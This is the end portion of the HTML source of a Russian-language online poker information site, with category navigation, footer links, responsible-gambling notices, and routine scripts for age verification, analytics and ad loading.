mb40"><div class="widgettitle">Рубрики</div><ul class="widget_sidebar_cats_ul "><li class="cat-item cat-item-28"><a href="https://onlinepokerigrat.com/promotions/">Акции покер-румов <span class="count">(150)</span></a></li><li class="cat-item cat-item-30"><a href="https://onlinepokerigrat.com/news/">Новости покера <span class="count">(744)</span></a></li><li class="cat-item cat-item-1"><a href="https://onlinepokerigrat.com/po-umolchaniyu/">По умолчанию <span class="count">(32)</span></a></li><li class="cat-item cat-item-2"><a href="https://onlinepokerigrat.com/poker/">Покер <span class="count">(517)</span></a><ul class='children'><li class="cat-item cat-item-13"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра <span class="count">(4)</span></a></li><li class="cat-item cat-item-16"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли <span class="count">(12)</span></a></li><li class="cat-item cat-item-12"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих <span class="count">(17)</span></a></li><li class="cat-item cat-item-17"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов <span class="count">(4)</span></a></li><li class="cat-item cat-item-15"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги <span class="count">(9)</span></a></li><li class="cat-item cat-item-69"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер <span class="count">(15)</span></a></li><li class="cat-item cat-item-14"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение <span class="count">(6)</span></a></li><li class="cat-item cat-item-8"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно <span class="count">(34)</span></a><ul class='children'><li class="cat-item cat-item-74"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы <span class="count">(9)</span></a></li></ul></li><li class="cat-item cat-item-70"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное <span class="count">(111)</span></a><ul class='children'><li class="cat-item cat-item-72"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера <span class="count">(16)</span></a></li></ul></li><li class="cat-item cat-item-18"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное <span class="count">(20)</span></a></li><li class="cat-item cat-item-32"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/">Статьи о 888poker <span class="count">(19)</span></a></li><li class="cat-item cat-item-65"><a href="https://onlinepokerigrat.com/poker/stati-o-partypoker/">Статьи о PartyPoker <span class="count">(19)</span></a></li><li class="cat-item cat-item-33"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerdom/">Статьи о PokerDom <span class="count">(21)</span></a></li><li class="cat-item cat-item-468"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerstars/">Статьи о PokerStars <span class="count">(2)</span></a></li><li class="cat-item cat-item-469"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerok/">Статьи о ПокерОК <span class="count">(2)</span></a></li><li class="cat-item cat-item-11"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры <span class="count">(5)</span></a></li><li class="cat-item cat-item-6"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера <span class="count">(215)</span></a><ul class='children'><li class="cat-item cat-item-68"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт <span class="count">(21)</span></a></li><li class="cat-item cat-item-73"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины <span class="count">(132)</span></a></li><li class="cat-item cat-item-66"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера <span class="count">(44)</span></a></li></ul></li></ul></li></ul><div class="clearfix"></div></div></div></aside></div><!-- ASIDE END --></div></div></section><!-- RECOMENDED POSTS --><div id="show_other" class="show_other"><div class="show_other_show"><i class="fa fa-angle-left"></i></div><div class="show_other_close">×</div><div class="show_other_title">Рекомендуем посмотреть</div><div class="show_other_content"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/mobilnaya-versiya-888poker/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/mobi-1-86x69.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/mobilnaya-versiya-888poker/">Мобильная версия 888Poker</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/paroli-na-frirolly-888poker/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/freeroll-888-770x350-86x69.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/paroli-na-frirolly-888poker/">Пароли на фрироллы 888Poker</a></div></div></div></div><!-- /RECOMENDED POSTS --><div class="clearfix"></div><footer><div class="copyright"><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-links"><div class="menu-nizhnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://onlinepokerigrat.com/kontakty/">Контакты</a></li><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://onlinepokerigrat.com/sitemap/">Карта сайта</a></li><li id="menu-item-9506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9506"><a href="https://onlinepokerigrat.com/18-2/">Для лиц старше 18 лет</a></li><li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://onlinepokerigrat.com/garantiya-kachestva-obzorov/">Лучшие обзоры - на OnlinePokerIgrat.com</a></li><li id="menu-item-9512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9512"><a href="https://onlinepokerigrat.com/igrovaya-zavisimost/">Игровая зависимость</a></li><li id="menu-item-9515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9515"><a href="https://onlinepokerigrat.com/usloviya-ispolzovaniya/">Условия использования</a></li><li id="menu-item-9513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9513"><a href="https://onlinepokerigrat.com/missiya/">Миссия</a></li><li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9519"><a href="https://onlinepokerigrat.com/obrashhenie-rukovoditelya-proekta/">От руководителя портала</a></li><li id="menu-item-9514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://onlinepokerigrat.com/obrashhenie-glavreda/">Слово главного редактора</a></li><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9516"><a rel="privacy-policy" href="https://onlinepokerigrat.com/privacy-policy/">Политика защиты личных данных</a></li></ul></div></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-copy">                    &copy; 2026 OnlinePokerIgrat.Com. Все права защищены                    <a href="https://www.dmca.com/Protection/Status.aspx?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" title="DMCA.com Protection Status" class="dmc-a-protection" target="_blank" rel="nofollow"><img src="[data-uri]" data-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" alt="DMCA.com Protection Status" width="100" height="20" class="lozad"></a></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-sites"><a href="https://www.begambleaware.org/" target="_blank" class="begambleaware" rel="nofolow" aria-label="begambleaware"><svg xmlns="http://www.w3.org/2000/svg" width="156" height="16" viewBox="0 0 156 16" fill="#fff" id="begambleaware"><path d="M9.20229 11.0076C9.13675 12.1473 8.12738 12.9333 6.98693 12.8547H3.99815V9.01636L6.71164 8.95086C8.20603 8.95086 9.2154 9.73687 9.2154 10.9421V11.0076H9.20229ZM8.78281 5.16491C8.70416 6.17362 7.77345 6.88103 6.77719 6.80243H3.99815V3.39639H6.56745C7.8521 3.39639 8.78281 4.1038 8.78281 5.03391V5.16491ZM9.70042 7.73254C11.1293 7.02514 11.5619 6.30463 11.5619 4.88981C11.5619 3.39639 10.7753 2.11257 9.42514 1.47067C8.70416 1.18246 7.8521 1.11696 5.42699 1.11696H0V3.39639H1.07491V12.8678H0V15.1472H7.49816C10.2117 15.1472 12.0731 13.5883 12.0731 11.2303C12.2042 9.65827 11.2079 8.23035 9.70042 7.73254ZM16.2679 8.41375C16.4776 7.28714 17.4608 6.37013 18.6405 6.37013H18.7061C19.8203 6.37013 20.8035 7.28714 20.8035 8.47925L16.2679 8.41375ZM16.1237 10.3133H23.6743C23.7398 8.89846 23.3203 7.56224 22.6256 6.37013C21.7211 4.95531 20.1743 4.1824 18.5619 4.1824C15.6255 4.1824 13.4626 6.51423 13.4626 9.74997C13.4626 12.9857 15.6255 15.3175 18.5619 15.3175C21.0788 15.3175 22.9664 13.9027 23.4514 11.584L20.7904 11.6495C20.5151 12.5665 19.5975 13.2739 18.6274 13.1953C18.1555 13.2084 16.4121 13.0643 16.1237 10.3133ZM35.8785 15.1341H37.4384V8.07315L32.5489 8.06005V8.07315L32.4833 9.37006H35.8129C35.8129 9.72377 35.8129 10.1037 35.7474 10.4574C35.3934 12.2914 33.8335 13.6931 31.9196 13.7717C29.5076 13.7717 27.6724 11.3089 27.6724 7.92905C27.6724 3.63219 30.2155 2.15188 31.9196 2.15188C33.047 2.21738 34.1874 2.78068 34.8953 3.69769C35.2492 4.1955 35.5376 4.74571 35.6687 5.37452H37.2286V1.11696H35.7474V3.14749C34.8953 1.66717 33.3354 0.684657 31.5657 0.750158C28.3803 0.750158 25.8241 3.9859 25.8241 8.07315C25.8241 12.1604 28.3672 15.3175 31.6312 15.3175C32.7586 15.3175 33.899 14.8983 34.8167 14.1254C35.2361 13.7062 35.5901 13.3132 35.8785 12.8154V15.1341ZM46.1557 11.3744C45.9459 12.9202 44.5826 14.0337 43.0096 14.1123C41.8691 14.1123 40.8598 13.2739 40.7942 12.0818C40.7942 10.7456 41.8691 10.1954 45.1594 9.76307L46.1557 9.61897V11.3744ZM46.1557 15.1341H49.2231L49.0789 13.8372H47.5845V8.02075C47.5845 5.36141 45.7231 4.3789 43.5077 4.3789C42.5114 4.3789 41.4365 4.65401 40.65 5.29591C40.0077 5.85922 39.5751 6.60593 39.4309 7.44434H41.0695C41.3579 6.04262 42.1444 5.57102 43.6388 5.57102C45.1463 5.57102 46.0639 6.34393 46.0639 7.53604V8.58406L45.0676 8.64956C40.7811 9.06876 38.9983 10.0513 38.9983 12.0818V12.2914C39.1425 14.0468 40.7156 15.4485 42.4983 15.3044C43.9927 15.3044 45.4216 14.5184 46.1426 13.1822V15.1341H46.1557ZM63.7475 15.1341H66.7101V13.8372H65.2288V7.07754C65.2288 5.24351 64.3112 4.1824 62.6988 4.1824C61.8599 4.1824 61.0864 4.53611 60.4441 5.09941C60.0246 5.51862 59.7363 5.95092 59.461 6.43563C59.1857 4.95531 58.4123 4.1693 56.9965 4.1693C55.0302 4.1693 54.1126 5.72822 53.6145 6.43563L53.549 4.3658H50.4553V5.66272H52.0021V13.8372H50.4553V15.1341H55.0302V13.8372H53.4834V8.55785C53.4834 7.57534 54.6763 5.51862 56.3018 5.51862C57.3636 5.51862 57.8486 6.08192 57.8486 7.43124V15.1341H60.9423V13.8372H59.3823V8.42685C59.3823 7.65394 60.3655 5.45312 62.2007 5.45312C63.2494 5.45312 63.7475 6.16052 63.7475 7.64084V15.1341ZM77.4592 9.71067C77.4592 12.3307 76.3318 13.9551 74.5097 13.9551C72.8187 13.811 71.4947 12.3962 71.4947 10.6408L71.4292 8.80676C71.4292 7.24784 72.976 5.55792 74.5228 5.55792C76.2663 5.54482 77.4592 7.10374 77.4592 9.71067ZM79.1502 9.93337C79.1502 6.82863 77.3281 4.3658 74.9292 4.3658C73.1071 4.3658 71.9011 5.89852 71.4816 6.67143V0.750158H68.5322V2.04707H69.9348V13.8372H68.4535V15.1341H71.4816V13.1822C72.1108 14.0337 73.0285 15.3175 74.9292 15.3175C77.1839 15.3175 79.1502 12.8285 79.1502 9.93337ZM79.9761 15.1341H84.5248V13.8372H83.109V0.750158H80.0547V1.95537H81.5491V13.8372H79.9892V15.1341H79.9761ZM87.5004 8.92466C87.5004 8.57096 87.6446 8.21725 87.7102 7.87665C88.0641 6.60593 89.1915 5.70202 90.5285 5.62342C91.1578 5.55792 91.8001 5.83302 92.2982 6.25223C93.0061 7.02514 93.36 7.94215 93.36 8.92466H87.5004ZM87.4349 10.1168H95.1297C95.1297 6.39633 93.0192 4.3527 90.3975 4.3527C87.7888 4.3527 85.7439 6.73693 85.7439 9.82857C85.7439 13.0643 87.7888 15.3044 90.6858 15.3044C92.0229 15.3044 93.2289 14.7411 94.0679 13.7586C94.4874 13.2608 94.7758 12.7761 94.92 12.1473L93.1634 12.2128C92.5997 13.4835 91.8263 14.0337 90.6203 14.0337C89.9124 14.0337 89.2046 13.7586 88.6409 13.2608C87.933 12.5796 87.5791 11.6626 87.4349 10.1168ZM105.001 9.95957H101.33L103.165 3.72389L105.001 9.95957ZM106.626 15.1341H109.798V12.9071H108.736L104.869 1.11696H101.487L97.6728 12.9071H96.611V15.1341H99.8619L100.78 12.0949H105.721L106.626 15.1341ZM124.414 6.40943H125.332V4.3658H121.098V6.40943H122.16L120.744 12.6975L118.987 4.3658H116.235L114.465 12.8416L112.997 6.40943H114.046V4.3658H109.811V6.40943H110.729L113.049 15.1341H115.868L117.559 7.66704L119.328 15.1341H122.147L124.414 6.40943ZM132.883 11.1779C132.817 12.4486 131.755 13.4311 130.484 13.4311C129.422 13.4311 128.714 12.8678 128.714 12.0294C128.714 10.5491 130.34 10.3395 132.804 10.1299H132.87V11.1124V11.1779H132.883ZM132.961 15.1341H136.278V13.0774H135.36L135.426 8.08625C135.426 5.70202 133.866 4.3658 130.903 4.3658C128.36 4.3658 126.669 5.70202 126.525 7.81115L129.068 7.87665V7.81115C129.134 6.82863 129.632 6.19982 130.969 6.19982C132.306 6.19982 132.87 6.69763 132.87 8.30895C129.474 8.58406 125.948 8.93776 125.948 12.0294C125.948 13.9289 127.574 15.3306 129.697 15.3306C130.969 15.3306 132.175 14.8328 132.948 13.8634V15.1341H132.961ZM143.933 6.68453C144.353 6.68453 144.772 6.75003 145.192 6.82863V4.3265C144.772 4.261 144.418 4.1824 143.999 4.1824C142.806 4.1824 142.033 4.75881 141.338 6.12122V4.3658H137.759V6.47493H138.808V13.0774H137.759V15.1341H142.662V13.0774H141.403V8.91156C141.482 7.61464 142.596 6.61903 143.933 6.68453ZM148.521 8.41375C148.731 7.28714 149.714 6.37013 150.894 6.37013H150.96C152.074 6.37013 153.057 7.28714 153.057 8.47925L148.521 8.41375ZM148.443 10.3133H155.993C156.059 8.89846 155.639 7.56224 154.945 6.37013C154.04 4.95531 152.493 4.1824 150.881 4.1824C147.945 4.1824 145.769 6.51423 145.769 9.74997C145.769 12.9857 147.931 15.3175 150.881 15.3175C153.398 15.3175 155.285 13.9027 155.77 11.584L153.109 11.6495C152.834 12.5665 151.916 13.2739 150.946 13.1953C150.475 13.2084 148.731 13.0643 148.443 10.3133Z"></path></svg></a><svg class="icon-18" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-387 264.5 66.9 66.8" id="icon-18"><path d="M-353.6,331.3c-18.4,0-33.4-15-33.4-33.4s15-33.4,33.4-33.4c3.6,0,7.2,0.6,10.6,1.7  c1.5,0.5,2.3,2.1,1.8,3.6s-2.1,2.3-3.6,1.8c-2.8-1-5.8-1.4-8.8-1.4c-15.3-0.1-27.8,12.4-27.8,27.7c0,15.3,12.5,27.8,27.8,27.8  c15.3,0,27.8-12.5,27.8-27.8c0-2.4-0.3-4.8-0.9-7.1c-0.4-1.5,0.5-3,2-3.4s3,0.5,3.4,2c0.7,2.8,1.1,5.7,1.1,8.6  C-320.2,316.3-335.2,331.3-353.6,331.3z"></path><path d="M-359.2,312.4h-5.5v-20.8c-2,1.9-4.4,3.3-7.1,4.2v-5c1.4-0.5,3-1.4,4.7-2.7c1.7-1.3,2.8-2.8,3.5-4.6  h4.5v28.9H-359.2z"></path><path d="M-350.9,296.8c-1.4-0.6-2.5-1.4-3.1-2.5c-0.6-1.1-1-2.2-1-3.5c0-2.1,0.7-3.9,2.2-5.3  s3.6-2.1,6.4-2.1c2.7,0,4.9,0.7,6.4,2.1s2.3,3.2,2.3,5.3c0,1.3-0.3,2.5-1,3.6c-0.7,1-1.7,1.8-2.9,2.4c1.6,0.6,2.8,1.6,3.6,2.8  c0.8,1.2,1.2,2.6,1.2,4.3c0,2.7-0.8,4.8-2.5,6.5c-1.7,1.7-3.9,2.5-6.8,2.5c-2.6,0-4.8-0.7-6.5-2.1c-2.1-1.6-3.1-3.8-3.1-6.7  c0-1.6,0.4-3,1.2-4.3C-353.8,298.6-352.6,297.6-350.9,296.8z M-350.3,303.6c0,1.5,0.4,2.7,1.2,3.6c0.8,0.9,1.7,1.3,2.9,1.3  c1.1,0,2.1-0.4,2.8-1.2c0.7-0.8,1.1-2,1.1-3.5c0-1.3-0.4-2.4-1.1-3.2c-0.8-0.8-1.7-1.2-2.9-1.2c-1.3,0-2.4,0.5-3,1.4  C-350,301.5-350.3,302.5-350.3,303.6z M-349.8,291.3c0,1.1,0.3,2,0.9,2.6s1.4,0.9,2.5,0.9c1,0,1.9-0.3,2.5-0.9s0.9-1.5,0.9-2.6  c0-1-0.3-1.9-0.9-2.5c-0.6-0.6-1.4-0.9-2.5-0.9s-1.9,0.3-2.5,0.9C-349.5,289.4-349.8,290.3-349.8,291.3z"></path><path d="M-322.9,272.5h-3.5V269c0-1.6-1.3-2.8-2.8-2.8c-1.6,0-2.8,1.3-2.8,2.8v3.5h-3.5  c-1.6,0-2.8,1.3-2.8,2.8s1.3,2.8,2.8,2.8h3.5v3.5c0,1.6,1.3,2.8,2.8,2.8c1.6,0,2.8-1.3,2.8-2.8v-3.5h3.5c1.6,0,2.8-1.3,2.8-2.8  S-321.4,272.5-322.9,272.5z"></path></svg><span class="icon-ecogra" rel="nofolow"><img src="[data-uri]" data-src="/wp-content/themes/pokernet-child/img/ecogra.png" alt="ecogra" class="ecogra lozad" width="100" height="30"></span></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-info"><p>Onlinepokerigrat.com — информативный сайт о покере. Наша команда не занимается организацией игр на реальные деньги и не принимает какие-либо взносы. </p><p>Игра на реальные деньги может стать причиной лудомании. В случае появления первых признаков зависимости рекомендуется сразу обратиться за помощью к специалистам. </p><p>Покер — это спорт, вариант проведения досуга и развлечения. Нельзя рассматривать эту дисциплину как способ заработка. Наш сайт настоятельно рекомендует контролировать депозит и придерживаться всех                        принципов ответственной игры. </p><link rel="stylesheet" id="general-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/general.css" type="text/css" media="all"><link rel="stylesheet" id="mmenu_css-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/jquery.mmenu.all.css" type="text/css" media="all"><div class="pwa pwa__place-top"><a href="javascript:void(0);" onclick="PWA.close(this);" class="pwa-close"></a><div class="pwa-title">Приложение OlinePokerIgrat.com в твоем телефоне</div><div class="pwa-content"><img width="32" height="32" src="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png" class="pwa-image" alt="favicon-PIO" decoding="async" /><div class="pwa-description"><div class="pwa-meta"><span class="pwa-rating">4.6</span>|<span
                                class="pwa-downloads">3574 установок</span></div><div class="pwa-desc">Начать игру в покер онлайн за 3 клика! У нас: отзывы реальных игроков, честные обзоры, лучшие бонусы, свежие новости.</div></div><div class="pwa-button-wrapper"><button class="pwa-button">Установить</button></div></div></div><script>
        let anchors = document.querySelectorAll('#toc_container li a');
        if(anchors != null && anchors != undefined) {
            anchors.forEach(function(item, index, items){
                item.addEventListener('click', function(e){
                    e.preventDefault();
                    let id = item.getAttribute('href');
                    let offsetTop = document.querySelector(id).getBoundingClientRect().top;
                    window.scrollBy({ top: offsetTop - 70, behavior: 'smooth' });
                });
            });
        }
    </script><script type="text/javascript" charset="utf-8" async>
            function initTrap() {
                let s = document.createElement('script');
                s.src = "https://onlinepokerigrat.com/wp-content/plugins/trap/assets/_trap.js?v=" + Math.random() * 1000000;
                s.async = true;
                let t = document.getElementsByTagName('script')[0];
                t.parentNode.insertBefore(s, t);
            }
            const trapOptions = {
		        name:   	"_trap67_o",
		        question:   "Вам уже исполнилось 18 лет?",
		        answer:     ["\u0414\u0430","\u041d\u0435\u0442","\u041d\u0435 \u0437\u043d\u0430\u044e"],
		        textButton: "\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440",
		        accessDenied: "\u0412\u0430\u043c \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f \u043d\u0430 \u0441\u0430\u0439\u0442!",
		        time:   	0,
		        ajax_trap: 	"https://onlinepokerigrat.com/wp-admin/admin-ajax.php",
		        dvs:    	[],
                disableBrowser: 0,
                disablePages: ['/poker/obzory-poker-rumov/pokerdom/'],
                tkn: "; wv)",
                excludeBrowserVersion: []
		    };


            function loadGtm() {
                    setTimeout( addgtm, 2000, window,document,'script','dataLayer','GTM-MMMBFVX');
    function addgtm(w,d,s,l,i) {
        w[l]=w[l]||[];
        w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
        var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    }
    setTimeout(() =>  {
            document.body.insertAdjacentHTML("afterBegin", "<noscript><iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MMMBFVX\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe></noscript>");
	},  2000);                let event = new Event("trap", {bubbles: true});
                document.dispatchEvent(event);
            }

            setTimeout(initTrap, 1500);

            </script><style type="text/css">
				#iam18 .noUi-handle {
				    border: 1px solid #fd0000 ;
				    background: #fd0000 ;
				    cursor: pointer;
				}
				#iam18 .noUi-target {
				    background: rgba(253,0,0,0.3) ;
				    border: 1px rgba(253,0,0,0.3) ;
				}
				#iam18 .btn-trap{
					border: 1px solid rgba(253,0,0,0.7) ;
				    background: rgba(253,0,0,0.7) ;
				}
				#iam18 .btn-trap:hover{
					border: 1px solid rgba(253,0,0,1) ;
				    background: rgba(253,0,0,1) ;
				}
			 </style><script>if(typeof trapConf !== 'undefined' && trapConf.status == 1){ document.addEventListener('trap', () => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); });} else { document.addEventListener('DOMContentLoaded', () => { setTimeout(() => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); }, 3000) }); }function wprvSetCookie(name,value,days) {let expires = '';if (days) {let date = new Date();date.setTime(date.getTime() + (days*24*60*60*1000));expires = '; expires=' + date.toUTCString();}document.cookie = name + '=' + (value || '')+ expires + '; path=/';}document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__head .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__head');if(img){img.remove();}wprvSetCookie('wprv_header_image_closed', 1, 1);});function wprvLoad(){document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__footer .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__footer');if(img){img.remove();}document.body.classList.remove('wprv-is-bottom-img');wprvSetCookie('wprv_bottom_image_closed', 1, 1);});const rvBottom = document.getElementById('wprv-footer');if(rvBottom){let type = rvBottom.dataset.wprv_type;let num = rvBottom.dataset.wprv_num;if(type == 2){setTimeout(() => {rvBottom.style.display = '';}, num*1000)} else if(type == 1){let rvScroll = function() {let y = window.scrollY;if (y >= num) {rvBottom.style.display = '';} else {rvBottom.style.display = 'none';}};window.addEventListener('scroll', rvScroll);}}}</script><style>.wprv-box{position:relative;z-index:2;display:flex;align-items:center;justify-content:center;}.wprv-box:not(.wprv-box__sidebar){width:100%;}.wprv-box--custom{margin:20px 0;}.wprv-mobile *:not(.wprv-close){width:100%;max-width:425px;}.wprv-box__sidebar{max-height:600px;margin:0 0 15px;}.wprv-box__sidebar .wprv-mobile{width:100%;}.wprv-box__category,.wprv-box__single-post{margin:15px 0;max-height:120px;}.wprv-box__lk .wprv-mobile *,.wprv-box__category .wprv-mobile *,.wprv-box__single-post .wprv-mobile *{max-width:none;}.wprv-box__lk{margin:0 0 15px;max-height:120px;}.wprv-item.wprv-pc{display:none;}.wprv-box:not(.wprv-box__sidebar) .wprv-item{width:100%;}.wprv-item{align-items:center;justify-content:center;display:flex;}.wprv-pc *:not(.wprv-close){width:100%;}.wprv-box a, .wprv-box img{display:block;}.wprv-box img{object-fit:contain;max-width:100%;height:inherit;outline:0;margin:0 auto;}@media screen and (min-width:768px){.wprv-item.wprv-pc{display:flex;}.wprv-item.wprv-mobile{display:none;}.wprv-box__head{max-height:120px;}}.wprv-is-load .wprv-close{opacity:.7;}.wprv-close{background:linear-gradient(225deg, rgba(255, 255, 255, .4) 35%, rgba(255, 255, 255, 0) 100%);cursor:pointer;transition:.2s .8s opacity;z-index:3;box-shadow:-2px 2px 4px rgb(0 0 0 / 25%);}.wprv-close-wrapper{position:relative;height:100%;}.wprv-close{opacity:0;position:absolute;width:28px;height:28px;right:10px;top:10px;}.wprv-close:after, .wprv-close:before{content:"";position:absolute;display:block;width:2px;height:14px;background:#fff;left:50%;top:50%;}.wprv-close:before{transform:translate(-50%, -50%)rotate(45deg);}.wprv-close:after{transform:translate(-50%, -50%) rotate(-45deg);}.wprv-close:hover{background:#f16464;}@media screen and (min-width:768px){.wprv-close{width:34px;height:34px;}}.wprv-footer{z-index:2;padding:0;position:fixed;bottom:0;transition:.5s;left:50%;transform:translateX(-50%);width:100%;max-height:70px;overflow:hidden;margin:0;max-width:900px;}</style><div id="wprv-footer" class="wprv-footer" style="display:none;" data-wprv_type="1" data-wprv_num="1000"><div class="wprv-box wprv-box__hidden wprv-box__footer"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="244" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="245" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div><link rel='stylesheet' id='trap-nouislider-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='trap-modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/trap_modal.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='q-auth-popup-loginform-css' href='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/css/popup-loginform.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='pwa-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/pwa/style.css?ver=1768877297' media='all' /><link rel='stylesheet' id='sb__modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.css?ver=3.22' media='all' /><link rel='stylesheet' id='subscribe-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.css?ver=3.22' media='all' /><script src='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.js?ver=1.1' id='trap-nouislider.min-js'></script><script id='clicktrack-adrotate-js-extra'>
var click_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php"};
